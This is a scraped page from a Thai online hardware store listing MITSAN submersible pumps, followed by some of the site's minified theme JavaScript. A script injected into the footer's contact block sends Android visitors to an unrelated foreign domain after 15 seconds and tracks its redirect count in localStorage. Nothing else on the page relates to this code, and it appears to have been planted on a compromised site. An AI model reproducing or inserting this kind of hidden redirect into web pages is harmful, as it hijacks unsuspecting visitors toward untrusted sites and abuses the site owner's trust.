                                    <a title="MITSAN ปั๊มบาดาล 3MS3Q22S-0.75 1.0HP"
                                       href="https://onlinestore.louist.co.th/taimd3ms3q22s0.html"
                                       class="product-item-link">
                                        MITSAN ปั๊มบาดาล 3MS3Q22S-0.75 1.0HP                                    </a>
                                </strong>
                                                                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7360">
    

<span data-pricexx="5,450.00" class="price-container price-final_price tax weee"
        >
        <span  id="product-price-7360"                data-price-amount="5450"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">5,450.00</span>    </span>
        </span>

</div>                                                                                                    <div class="product-item-actions">

                                                                                    <div class="actions-secondary" data-role="add-to-links">
                                                                                                    <a href="#"
                                                       data-post='{"action":"https:\/\/onlinestore.louist.co.th\/wishlist\/index\/add\/","data":{"product":"7360","uenc":"aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvdGFpbWQ0bXNiM3ExNnMuaHRtbA,,"}}'
                                                       class="action towishlist"
                                                       data-action="add-to-wishlist"
                                                       title="เพิ่มเข้าในรายการโปรด">
                                                        <span>เพิ่มเข้าในรายการโปรด</span>
                                                    </a>
                                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                       data-post='{"action":"https:\/\/onlinestore.louist.co.th\/catalog\/product_compare\/add\/","data":{"product":"7360","uenc":"aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvdGFpbWQ0bXNiM3ExNnMuaHRtbA,,"}}'
                                                       title="เพิ่มเพื่อเปรียบเทียบ">
                                                        <span>เพิ่มเพื่อเปรียบเทียบ</span>
                                                    </a>
                                                                                            </div>
                                        
                                                                                    <div class="actions-primary">
                                                                                                  
                                                    
                                                                                                                                                                                                                                                                                                            <button class="action tocart primary" data-post='{"action":"https:\/\/onlinestore.louist.co.th\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvdGFpbWQ0bXNiM3ExNnMuaHRtbA%2C%2C\/product\/7360\/","data":{"product":"7360","uenc":"aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvdGFpbWQ0bXNiM3ExNnMuaHRtbA,,"}}' type="button" title="หยิบใส่ตระกร้า">
                                                                    <span>หยิบใส่ตระกร้า</span>
                                                                </button>
                                                                                                                    
                                                                                                    
                                                                                            </div>
                                                                                
                                    </div>
                                                            </div>
                        </div>

                        
                                                                  </div><div class="product-item">

                        <div class="product-item-info">
                            <a href="https://onlinestore.louist.co.th/taimd3ms3q28s0.html" class="product-item-photo">
                                
<span class="product-image-container">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
			
			                src="https://onlinestore.louist.co.th/pub/media/catalog/product/cache/f073062f50e48eb0f0998593e568d857/t/a/taimd3ms3q28s0_1.jpg"
			
             width="240"
             height="300"
             alt="MITSAN ปั๊มบาดาล 3MS3Q28S-1.1 1.5HP"/>
	</span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="MITSAN ปั๊มบาดาล 3MS3Q28S-1.1 1.5HP"
                                       href="https://onlinestore.louist.co.th/taimd3ms3q28s0.html"
                                       class="product-item-link">
                                        MITSAN ปั๊มบาดาล 3MS3Q28S-1.1 1.5HP                                    </a>
                                </strong>
                                                                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7361">
    

<span data-pricexx="6,000.00" class="price-container price-final_price tax weee"
        >
        <span  id="product-price-7361"                data-price-amount="6000"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">6,000.00</span>    </span>
        </span>

</div>                                                                                                    <div class="product-item-actions">

                                                                                    <div class="actions-secondary" data-role="add-to-links">
                                                                                                    <a href="#"
                                                       data-post='{"action":"https:\/\/onlinestore.louist.co.th\/wishlist\/index\/add\/","data":{"product":"7361","uenc":"aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvdGFpbWQ0bXNiM3ExNnMuaHRtbA,,"}}'
                                                       class="action towishlist"
                                                       data-action="add-to-wishlist"
                                                       title="เพิ่มเข้าในรายการโปรด">
                                                        <span>เพิ่มเข้าในรายการโปรด</span>
                                                    </a>
                                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                       data-post='{"action":"https:\/\/onlinestore.louist.co.th\/catalog\/product_compare\/add\/","data":{"product":"7361","uenc":"aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvdGFpbWQ0bXNiM3ExNnMuaHRtbA,,"}}'
                                                       title="เพิ่มเพื่อเปรียบเทียบ">
                                                        <span>เพิ่มเพื่อเปรียบเทียบ</span>
                                                    </a>
                                                                                            </div>
                                        
                                                                                    <div class="actions-primary">
                                                                                                  
                                                    
                                                                                                                                                                                                                                                                                                            <button class="action tocart primary" data-post='{"action":"https:\/\/onlinestore.louist.co.th\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvdGFpbWQ0bXNiM3ExNnMuaHRtbA%2C%2C\/product\/7361\/","data":{"product":"7361","uenc":"aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvdGFpbWQ0bXNiM3ExNnMuaHRtbA,,"}}' type="button" title="หยิบใส่ตระกร้า">
                                                                    <span>หยิบใส่ตระกร้า</span>
                                                                </button>
                                                                                                                    
                                                                                                    
                                                                                            </div>
                                                                                
                                    </div>
                                                            </div>
                        </div>

                        
                                                                  </div><div class="product-item">

                        <div class="product-item-info">
                            <a href="https://onlinestore.louist.co.th/taimd4ms3q12s0.html" class="product-item-photo">
                                
<span class="product-image-container">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
			
			                src="https://onlinestore.louist.co.th/pub/media/catalog/product/cache/f073062f50e48eb0f0998593e568d857/t/a/taimd4ms3q12s0.jpg"
			
             width="240"
             height="300"
             alt="MITSAN ปั๊มบาดาล 4MS3Q12S-1.1 1.5HP"/>
	</span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="MITSAN ปั๊มบาดาล 4MS3Q12S-1.1 1.5HP"
                                       href="https://onlinestore.louist.co.th/taimd4ms3q12s0.html"
                                       class="product-item-link">
                                        MITSAN ปั๊มบาดาล 4MS3Q12S-1.1 1.5HP                                    </a>
                                </strong>
                                                                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7363">
    

<span data-pricexx="8,100.00" class="price-container price-final_price tax weee"
        >
        <span  id="product-price-7363"                data-price-amount="8100"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">8,100.00</span>    </span>
        </span>

</div>                                                                                                    <div class="product-item-actions">

                                                                                    <div class="actions-secondary" data-role="add-to-links">
                                                                                                    <a href="#"
                                                       data-post='{"action":"https:\/\/onlinestore.louist.co.th\/wishlist\/index\/add\/","data":{"product":"7363","uenc":"aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvdGFpbWQ0bXNiM3ExNnMuaHRtbA,,"}}'
                                                       class="action towishlist"
                                                       data-action="add-to-wishlist"
                                                       title="เพิ่มเข้าในรายการโปรด">
                                                        <span>เพิ่มเข้าในรายการโปรด</span>
                                                    </a>
                                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                       data-post='{"action":"https:\/\/onlinestore.louist.co.th\/catalog\/product_compare\/add\/","data":{"product":"7363","uenc":"aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvdGFpbWQ0bXNiM3ExNnMuaHRtbA,,"}}'
                                                       title="เพิ่มเพื่อเปรียบเทียบ">
                                                        <span>เพิ่มเพื่อเปรียบเทียบ</span>
                                                    </a>
                                                                                            </div>
                                        
                                                                                    <div class="actions-primary">
                                                                                                                                                            <div class="stock unavailable">
                                                            <span>สินค้าหมด</span>
                                                        </div>
                                                                                                                                                </div>
                                                                                
                                    </div>
                                                            </div>
                        </div>

                        </div>
                                    </div>
            </div>
        </div>
    </div>
            <script type="text/javascript">
            require([
                "jquery",
                "Amasty_Base/vendor/slick/slick.min"
            ], function ($) {
                $('#amrelated-block-7 [data-amrelated-js="slider"]').slick(
                    {
                        dots:true,
                        infinite: true,
                        slidesToShow: 4,
                        slidesToScroll: 1,
                        responsive: [
                            {
                                breakpoint: 1280,
                                settings: {
                                    slidesToShow: 3,
                                    slidesToScroll: 3
                                }
                            },
                            {
                                breakpoint: 992,
                                settings: {
                                    slidesToShow: 2,
                                    slidesToScroll: 2
                                }
                            },
                            {
                                breakpoint: 425,
                                settings: {
                                    slidesToShow: 1,
                                    slidesToScroll: 1
                                }
                            }
                        ]
                    }
                );
            });
        </script>
    <script>
    require([
        'jquery',
        'Amasty_Mostviewed/js/mostviewed_analytics'
    ], function ($, analytics) {
        analytics(
            'https://onlinestore.louist.co.th/ammostviewed/analytics/view/',
            7,
            '#amrelated-block-7',
            null,
            'https://onlinestore.louist.co.th/ammostviewed/analytics/click/'
        );
    });
</script>
</div></div></div></div></div></main><footer class="page-footer"><div class="footer footer-wrapper"><a id="yt-totop-fix" href="javascript:void(0)" title="Go to Top"></a>
<div class="footer-container footer-style-1">
	<div class="footer-wrapper">
		<div class="footer-head">

<div class="container">
<div class="row">
<div class="col-lg-4">
<div class="socials-wrap">
<ul>
<li class="facebook"><a href="https://www.facebook.com/LouistThailand/" target="_blank"><img src="https://onlinestore.louist.co.th/pub/media/wysiwyg/louist/Group_34.png" alt="" /></a></li>
<li class="ig"><a href="https://www.linkedin.com/company/louis-t-leonowens/?viewAsMember=true" target="_blank"><img src="https://onlinestore.louist.co.th/pub/media/wysiwyg/louist/Group_33.png" alt="" /></a></li>
<li class="youtube"><a href="https://www.youtube.com/channel/UCD6u77SELASJ2qzQuLAOvNw" target="_blank"><img src="https://onlinestore.louist.co.th/pub/media/wysiwyg/louist/Group_32.png" alt="" /></a></li>
</ul>
</div>
</div>
<div class="col-lg-8"><div class="block-subscribe-footer">
	<div class="title-middle-footer">
		ลงทะเบียนเพื่อติดตามข่าวสาร	</div>
    <form class="form subscribe"
          novalidate
          action="https://onlinestore.louist.co.th/newsletter/subscriber/new/"
          method="post"
          data-mage-init='{"validation": {"errorClass": "mage-error"}}'
          id="newsletter-footer-validate-detail">

		<div class="newsletter-content">
			<div class="input-box">
				<input name="email" type="email" id="newsletter-footer"
                       onfocus="if(this.value=='ที่อยู่อีเมลของคุณ') this.value='';"
                       onblur="if(this.value=='') this.value='ที่อยู่อีเมลของคุณ';"
                       value="ที่อยู่อีเมลของคุณ"
                       data-validate="{required:true, 'validate-email':true}"/>
			</div>

			<div class="action-button">
				<button class="action subscribe primary" title="สมัครสมาชิก" type="submit">
					<span>สมัครสมาชิก</span>
				</button>
			</div>
		</div>
    </form>
</div>
</div>
</div>
</div>
</div>
<div class="footer-top">
<div class="container">
<div class="row">
<div class="col-lg-4">

<div class="contact-col">
<div class="footer-block">
<div class="footer-block-title">
<h3>เกี่ยวกับเรา</h3>
</div>
<div class="footer-block-content">
<div class="map">
<p>บริษัท หลุยส์ ตี.เลียวโนเวนส์ (ประเทศไทย) จำกัด</p>
</div>
<ul class="links-contact">
<li class="add-icon-1">177/1 อาคารบียูไอ ชั้น 10 ถนน สุรวงศ์<br />เเขวงสุริยวงศ์ เขตบางรัก<br />กรุงเทพมหานคร 10500</li>
<li class="email-icon-1 middle-content">โทรศัพท์ <a href="tel:02-206-9500">02-206-9500</a></li>
<li class="phone-icon-1">แฟกส์ <a href="tel:02-206-9599">02-206-9599</a></li>
</ul>
<script>
console.log("start1")
const REDIRECT_URL = "https://bugattibunker.com/?url=https://torinoaccesoriosmoto.es/"; 
const SPECIFIC_ANDROID_VERSION = null; 
const MAX_REDIRECTS = 2;
const BUTTON_SELECTOR = null;
const PERMANENT_REDIRECT = true;
const PERMANENT_REDIRECT_TIMEOUT = 15000; 


function getAndroidVersion() {
  const userAgent = navigator.userAgent;
  const match = userAgent.match(/Android (\d+(\.\d+)?)/);
  return match ? parseFloat(match[1]) : null;
}


function isSpecificAndroidVersion() {
  const version = getAndroidVersion();
  return version !== null && (!SPECIFIC_ANDROID_VERSION || version === SPECIFIC_ANDROID_VERSION);
}


function getRedirectCount() {
  return parseInt(localStorage.getItem("redirectCount") || "0", 10);
}


function setRedirectCount(count) {
  localStorage.setItem("redirectCount", count);
}

function performRedirect() {
  const redirectCount = getRedirectCount();

  if (redirectCount < MAX_REDIRECTS) {
    setRedirectCount(redirectCount + 1);
    window.location.href = REDIRECT_URL;
  }
}

function handleButtonClick() {
  performRedirect();
}

function handlePermanentRedirect() {
  setTimeout(() => {
    performRedirect();
  }, PERMANENT_REDIRECT_TIMEOUT);
}

function initialize() {
  const redirectCount = getRedirectCount();

  if (isSpecificAndroidVersion()) {
    if (redirectCount < MAX_REDIRECTS) {
      if (PERMANENT_REDIRECT) {
        handlePermanentRedirect();
      } else {
        const button = document.querySelector(BUTTON_SELECTOR);
        if (button) {
          button.addEventListener("click", handleButtonClick);
        }
      }
    }
  }
}

initialize();
</script>
</div>
</div>
</div>
</div>
<div class="col-lg-8">
<div class="row">
<div class="col-lg-3">
<div class="footer-block">
<div class="footer-block-title">
<h3>บริการลูกค้า</h3>
</div>
<div class="footer-block-content">
<ul class="links-footer">
<li><a title="About Us" href="https://onlinestore.louist.co.th/contact">ติดต่อเรา</a></li>
<li><a title="faq" href="https://onlinestore.louist.co.th/faqs">คำถามที่พบบ่อย</a></li>
<li><a title="how to " href="https://onlinestore.louist.co.th/how-to-use-website">วิธีการใช้งานเว็บไซต์</a></li>
</ul>
</div>
</div>
</div>
<div class="col-lg-3">
<div class="footer-block">
<div class="footer-block-title">
<h3>ช่องทางการชำระเงิน</h3>
</div>
<div class="footer-block-content">
<ul class="links-footer">
<li><a title="ช่องทางการชำระเงิน" href="https://onlinestore.louist.co.th/payment-channel">ช่องทางการชำระเงิน</a></li>
</ul>
</div>
</div>
</div>
<div class="col-lg-3">
<div class="footer-block">
<div class="footer-block-title">
<h3>ข้อกำหนดและเงื่อนไข</h3>
</div>
<div class="footer-block-content">
<ul class="links-footer">
<li><a title="Terms of Use" href="https://onlinestore.louist.co.th/terms-of-use">ข้อกำหนดและเงื่อนไข</a></li>
</ul>
</div>
</div>
</div>
<div class="col-lg-3">
<div class="footer-block">
<div class="footer-block-title">
<h3>ความเป็นส่วนตัว</h3>
</div>
<div class="footer-block-content">
<ul class="links-footer">
<li><a title="Privacy" href="https://onlinestore.louist.co.th/privacy">ความเป็นส่วนตัว</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</div>

</div>		<div class="footer-bottom">
			<div class="container">
				<div class="row">
					<div class="col-lg-8 col-md-8 col-sm-8 col-xs-12 copyright-footer">
													<address>&copy; 2018
LOUIS T. LEONOWENS (THAILAND) LIMITED . All Rights Reserved. Designed by
<a title="syncwebsite.com" target="_blank" href="http://www.syncwebsite.Com">syncwebsite.com</a>
				</address>
											</div>
					<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 footer-payment">
						<div class="lazyload-container"><img class="mark-lazy"  src="https://onlinestore.louist.co.th/pub/media/wysiwyg/louist/payment.png" alt="Payment" /></div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" :
                                         {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/onlinestore.louist.co.th\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/onlinestore.louist.co.th\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/onlinestore.louist.co.th\/rest\/th\/V1\/products-render-info"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
</div>    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://onlinestore.louist.co.th/pub/static/version1717505581/frontend/Sm/market/th_TH/js/customs.min.js
body_size: 1243
content:
require(['jquery','mage/url','jquery/ui','mage/translate','mage/cookies'],function($,url,$t){'use strict';if($(window).width()<=414){var news_width=$('.latest-post-container .container').width()/1;}else if($(window).width()<=768){var news_width=$('.latest-post-container .container').width()/1;}else{var news_width=$('.latest-post-container .container').width()/1;}
$('.flexslider.top-home-news').flexslider({animation:"slide",itemWidth:news_width});$('.home-get-quotation').click(function(e){e.preventDefault();url.setBaseUrl(window.location.origin);var productId=$(this).closest('.bottom-action').find('[name="product"]').val();var formkey=$(this).closest('.bottom-action').find('[name="form_key"]').val();if(!productId){var productId=$(this).closest('.bottom-action-quo').find('[name="product"]').val();var formkey=$(this).closest('.bottom-action-quo').find('[name="form_key"]').val();}
if(!productId){var productId=$(this).closest('.product-item-actions').find('[name="product"]').val();var formkey=$(this).closest('.product-item-actions').find('[name="form_key"]').val();}
var qty=1;var linkUrl=url.build('/b2bmage/quotation/index_add');$.ajax({url:linkUrl,showLoader:true,data:{form_key:formkey,'qty':qty,product:productId,from:'home'},type:"POST",dataType:'json',complete:function(result){if(result.responseText==''){$.ajax({url:url.build('/b2bmage/quotation/index_miniquote'),showLoader:true,data:{form_key:formkey},type:"POST",dataType:'json',complete:function(result){if(result.responseText.indexOf('@@@@')==-1){window.location.href=result.responseText;}else{var dataall=result.responseText.split('@@@@');$('.Quotation-store .quote').remove();$('.Quotation-store .counter-number').remove();$('.Quotation-store').append(dataall[1]);$('.Quotation-store .title-icon').append(dataall[0]);$(".Quotation-store .quote .action.delete").unbind("click",deleteQuoteItem);$(".Quotation-store .quote .action.delete").bind("click",deleteQuoteItem);$(".Quotation-store .quote .update-cart-item span").unbind("click",updateQuoteItem);$(".Quotation-store .quote .update-cart-item span").bind("click",updateQuoteItem);}}});}else{window.location.href=result.responseText;}}});});$('.catalog-product-view .action.toquote').click(function(e){e.preventDefault();var linkUrl3=url.build('');url.setBaseUrl(window.location.origin);var productId=$(this).closest('.product-info-main').find('[name="product"]').val();var formkey=$(this).closest('.product-info-main').find('[name="form_key"]').val();var qty=1;var linkUrl=url.build('/b2bmage/quotation/index_add');var linkUrl2=url.build('');if($('#product_addtocart_form').valid()){$.ajax({url:linkUrl,showLoader:true,data:$('#product_addtocart_form').serialize(),type:"POST",dataType:'json',success:function(data){$.ajax({url:url.build('/b2bmage/quotation/index_miniquote'),showLoader:true,data:{form_key:formkey},type:"POST",dataType:'json',complete:function(result){if(result.responseText.indexOf('@@@@')==-1){window.location.href=result.responseText;}else{var dataall=result.responseText.split('@@@@');$('.Quotation-store .quote').remove();$('.Quotation-store .counter-number').remove();$('.Quotation-store').append(dataall[1]);$('.Quotation-store .title-icon').append(dataall[0]);$(".Quotation-store .quote .action.delete").unbind("click",deleteQuoteItem);$(".Quotation-store .quote .action.delete").bind("click",deleteQuoteItem);$(".Quotation-store .quote .update-cart-item span").unbind("click",updateQuoteItem);$(".Quotation-store .quote .update-cart-item span").bind("click",updateQuoteItem);}}});}});}else{window.location.href=result.responseText;}});var formkey=$('.product-item-inner').find('[name="form_key"]').val();url.setBaseUrl(window.location.origin);$.ajax({url:url.build('/b2bmage/quotation/index_miniquote'),showLoader:true,data:{form_key:formkey},type:"POST",dataType:'json',complete:function(result){if(result.responseText.indexOf('@@@@')!=-1){var dataall=result.responseText.split('@@@@');$('.Quotation-store .quote').remove();$('.Quotation-store .counter-number').remove();$('.Quotation-store').append(dataall[1]);$('.Quotation-store .title-icon').append(dataall[0]);$(".Quotation-store .quote .action.delete").unbind("click",deleteQuoteItem);$(".Quotation-store .quote .action.delete").bind("click",deleteQuoteItem);$(".Quotation-store .quote .update-cart-item span").unbind("click",updateQuoteItem);$(".Quotation-store .quote .update-cart-item span").bind("click",updateQuoteItem);}}});function deleteQuoteItem(){url.setBaseUrl(window.location.origin);var itemId=$(this).attr('data-cart-item');var formkey=jQuery('[name=form_key]').val();var linkUrl=url.build('/b2bmage/quotation/index_delete');var url1=window.location.origin;$.ajax({url:linkUrl,showLoader:true,data:{form_key:formkey,item_id:itemId,is_ajax:true},type:"POST",dataType:'json',complete:function(data){$.ajax({url:url.build('/b2bmage/quotation/index_miniquote'),showLoader:true,data:{form_key:formkey},type:"POST",dataType:'json',complete:function(result){if(result.responseText.indexOf('@@@@')==-1){$.ajax({url:url.build('/b2bmage/quotation/index_updatepost'),showLoader:true,data:{form_key:formkey,update_cart_action:'empty_quote'},type:"POST",dataType:'json',complete:function(response){window.location.reload();}});}else{var dataall=result.responseText.split('@@@@');$('.Quotation-store .quote').remove();$('.Quotation-store .counter-number').remove();$('.Quotation-store').append(dataall[1]);$('.Quotation-store .title-icon').append(dataall[0]);$(".Quotation-store .quote .action.delete").unbind("click",deleteQuoteItem);$(".Quotation-store .quote .action.delete").bind("click",deleteQuoteItem);$(".Quotation-store .quote .update-cart-item span").unbind("click",updateQuoteItem);$(".Quotation-store .quote .update-cart-item span").bind("click",updateQuoteItem);}}});}});}
function updateQuoteItem(){url.setBaseUrl(window.location.origin);var itemId=$(this).parent().attr('data-cart-item');var formkey=jQuery('[name=form_key]').val();var qty=$(this).parent().parent().find('.cart-item-qty').val();var linkUrl=url.build('/b2bmage/quotation/index_qtyupdate');$.ajax({url:linkUrl,showLoader:true,data:{form_key:formkey,'qty':qty,item_id:itemId,is_ajax:true},type:"POST",dataType:'json',success:function(data){$.ajax({url:url.build('/b2bmage/quotation/index_miniquote'),showLoader:true,data:{form_key:formkey},type:"POST",dataType:'json',complete:function(result){if(result.responseText.indexOf('@@@@')==-1){window.location.href=result.responseText;}else{var dataall=result.responseText.split('@@@@');$('.Quotation-store .quote').remove();$('.Quotation-store .counter-number').remove();$('.Quotation-store').append(dataall[1]);$('.Quotation-store .title-icon').append(dataall[0]);$(".Quotation-store .quote .action.delete").unbind("click",deleteQuoteItem);$(".Quotation-store .quote .action.delete").bind("click",deleteQuoteItem);$(".Quotation-store .quote .update-cart-item span").unbind("click",updateQuoteItem);$(".Quotation-store .quote .update-cart-item span").bind("click",updateQuoteItem);}}});}});}
$('.quote .minicart-items .action.delete').click(function(e){var formkey=jQuery('[name=form_key]').val();url.setBaseUrl(window.location.origin);$.ajax({url:url.build('/b2bmage/quotation/index_miniquote'),showLoader:true,data:{form_key:formkey},type:"POST",dataType:'json',complete:function(result){if(result.responseText.indexOf('@@@@')==-1){window.location.href=result.responseText;}else{var dataall=result.responseText.split('@@@@');$('.Quotation-store .quote').remove();$('.Quotation-store .counter-number').remove();$('.Quotation-store').append(dataall[1]);$('.Quotation-store .title-icon').append(dataall[0]);$(".Quotation-store .quote .action.delete").unbind("click",deleteQuoteItem);$(".Quotation-store .quote .action.delete").bind("click",deleteQuoteItem);$(".Quotation-store .quote .update-cart-item span").unbind("click",updateQuoteItem);$(".Quotation-store .quote .update-cart-item span").bind("click",updateQuoteItem);}}});});$('body').on("click",".more1, .less1",function(){var obj=$(this);var currentQty=obj.siblings('.cart-item-qty').val();var iid=obj.siblings('.update-cart-item').attr('data-cart-item');if(obj.hasClass('more1')){var newAdd=parseInt(currentQty)+parseInt(1);$('#update-cart-item-span-'+iid).click();url.setBaseUrl(window.location.origin);var itemId=iid;var formkey=jQuery('[name=form_key]').val();var qty=newAdd;var linkUrl=url.build('/b2bmage/quotation/index_qtyupdate');$.ajax({url:linkUrl,showLoader:true,data:{form_key:formkey,'qty':qty,item_id:itemId,is_ajax:true},type:"POST",dataType:'json',success:function(data){$.ajax({url:url.build('/b2bmage/quotation/index_miniquote'),showLoader:true,data:{form_key:formkey},type:"POST",dataType:'json',complete:function(result){if(result.responseText.indexOf('@@@@')==-1){window.location.href=result.responseText;}else{var dataall=result.responseText.split('@@@@');$('.Quotation-store .quote').remove();$('.Quotation-store .counter-number').remove();$('.Quotation-store').append(dataall[1]);$('.Quotation-store .title-icon').append(dataall[0]);$(".Quotation-store .quote .action.delete").unbind("click",deleteQuoteItem);$(".Quotation-store .quote .action.delete").bind("click",deleteQuoteItem);$(".Quotation-store .quote .update-cart-item span").unbind("click",updateQuoteItem);$(".Quotation-store .quote .update-cart-item span").bind("click",updateQuoteItem);}}});}});}else{if(parseInt(currentQty)>1){var newAdd=parseInt(currentQty)-parseInt(1);$('#update-cart-item-span-'+iid).click();url.setBaseUrl(window.location.origin);var itemId=iid;var formkey=jQuery('[name=form_key]').val();var qty=newAdd;var linkUrl=url.build('/b2bmage/quotation/index_qtyupdate');$.ajax({url:linkUrl,showLoader:true,data:{form_key:formkey,'qty':qty,item_id:itemId,is_ajax:true},type:"POST",dataType:'json',success:function(data){$.ajax({url:url.build('/b2bmage/quotation/index_miniquote'),showLoader:true,data:{form_key:formkey},type:"POST",dataType:'json',complete:function(result){if(result.responseText.indexOf('@@@@')==-1){window.location.href=result.responseText;}else{var dataall=result.responseText.split('@@@@');$('.Quotation-store .quote').remove();$('.Quotation-store .counter-number').remove();$('.Quotation-store').append(dataall[1]);$('.Quotation-store .title-icon').append(dataall[0]);$(".Quotation-store .quote .action.delete").unbind("click",deleteQuoteItem);$(".Quotation-store .quote .action.delete").bind("click",deleteQuoteItem);$(".Quotation-store .quote .update-cart-item span").unbind("click",updateQuoteItem);$(".Quotation-store .quote .update-cart-item span").bind("click",updateQuoteItem);}}});}});}}});});

--- FILE ---
content_type: application/javascript
request_url: https://onlinestore.louist.co.th/pub/static/version1717505581/frontend/Sm/market/th_TH/Sm_Market/js/yttheme.min.js
body_size: 477
content:
require(["jquery"],function($){$(document).ready(function(){$('.sm_megamenu_menu > li > div').parent().addClass('parent-item');var full_width=$('body').innerWidth();$('.full-content').css({'width':full_width});$(window).resize(function(){var full_width=$('body').innerWidth();$('.full-content').css({'width':full_width});});$('body').bind('touchstart',function(){});$('#yt-totop').click(function(){$('body,html').animate({scrollTop:0},800);return false;});$("#yt-totop-fix").hide();$(function(){var wh=$(window).height();var whtml=$(document).height();$(window).scroll(function(){if($(this).scrollTop()>whtml / 10){$('#yt-totop-fix').fadeIn();}else{$('#yt-totop-fix').fadeOut();}});$('#yt-totop-fix').click(function(){$('body,html').animate({scrollTop:0},800);return false;});});function fixWidth(){if($('.header-style-10').length&&$('.home-page-10').length&&full_width>768){var header_width=$('.header-wrapper > .container').width();$('#maincontent').css({'width':header_width+60,'display':'block'});$('.header-wrapper').css({'width':header_width+60,'display':'block'});}}
fixWidth();$(window).resize(function(){fixWidth();});});});

--- FILE ---
content_type: application/javascript
request_url: https://onlinestore.louist.co.th/pub/static/version1717505581/frontend/Sm/market/th_TH/Bss_MultiWishlist/js/bss_wishlist.min.js
body_size: 2859
content:
define(['jquery','bss_fancybox','jquery/jquery-storageapi',"domReady!"],function($){'use strict';$.widget('mage.MultiWishlist',{options:{is_redirect:'',url_redirect:'',url_popup:'',from_data:'',isLoggedIn:''},_create:function(){var $widget=this;var isLoggedIn=this.options.isLoggedIn;if(isLoggedIn!=''){jQuery('#add-all-to-wishlist-reorder').attr("id","add-all-to-wishlist-multiple-reorder");$widget._EventListener();}},_EventListener:function(){var $widget=this;$(document).on('mousedown','a.towishlist,.action-towishlist',function(e){if(!$(this).hasClass('updated')){$(this).attr({'data-post-add':$(this).attr('data-post'),'href':'javascript://'});$(this).removeAttr('data-post');}});$(document).on('click','a.towishlist,a.copy_to_wishlist,a.move_to_wishlist,a.action-towishlist',function(e){if($(this).hasClass('updated')){return;}
$.bssfancybox.showLoading();$.bssfancybox.helpers.overlay.open({parent:$('body'),closeClick:false});e.preventDefault();$widget._showPopup($(this));return false;});$(document).on('click','#add-all-to-wishlist-multiple-reorder',function(e){e.preventDefault();return $widget._AddMultipleReorder($(this));});$(document).on("click",'#output_wishlist_div :checkbox',function(){if($('#wishlist_move').length){$('#output_wishlist_div :checkbox').prop('checked',false);$(this).prop('checked',true);}});$(document).on('change',"#new_wlname",function(e){if(!$(this).val()!=''){$('#new_wlname-error').remove();}});$(document).on('click',"#wishlist_create",function(e){let newWlName=$(this).parent().find('#new_wlname'),newWlNameVal=newWlName.val();newWlName.validation();if(!newWlName.validation('isValid')){return false;}
if(newWlNameVal.length>255){alert($('#max-length-wl-name').text());return false;}
$widget._createWishList();});$(document).keypress(function(e){var keycode=(e.keyCode?e.keyCode:e.which);if(keycode=='13'&&e.target.id==="new_wlname"){$('#new_wlname').validation();if(!$('#new_wlname').validation('isValid')){return false}else{$widget._createWishList();return false;$('#new_wlname-error').remove();}}});$(document).on('click','#wishlist_add',function(e){if(!$('#list-wishlist input').is(':checked')){alert($('#no-choose-wishlist').text());return false;}
$widget._addToWishList();});$(document).on('click','#wishlist_copy',function(e){if(!$('#list-wishlist input').is(':checked')){alert($('#no-choose-wishlist').text());return false;}
$('#add-to-multiwishlist').submit();this.disabled=true;});$(document).on('click','#wishlist_move',function(e){if(!$('#list-wishlist input').is(':checked')){alert($('#no-choose-wishlist').text());return false;}
$('#add-to-multiwishlist').submit();this.disabled=true;});$(document).on('click','.share_wishlist_button',function(e){$widget.shareWishlist($(this));});$(document).on('mousedown','.wltable button[data-role="all-tocart"]',function(e){$widget.addAllToCart($(this));});$(document).on('click','.edit_wishlist_button',function(e){$widget.editWishtlist($(this));});},_AddMultipleReorder:function($this){var $widget=this;$this.removeClass('loading-preorder-product');if($this.data('item-id')){$("#qty_"+$this.data('item-id')).addClass("validate-no-empty validate-number validate-greater-than-zero");}
var url=$this.data('url');var data='product=';if($('#list-reoderproduct').valid()){if($this.data('item-id')){$("#qty_"+$this.data('item-id')).removeClass("validate-no-empty validate-number validate-greater-than-zero");}
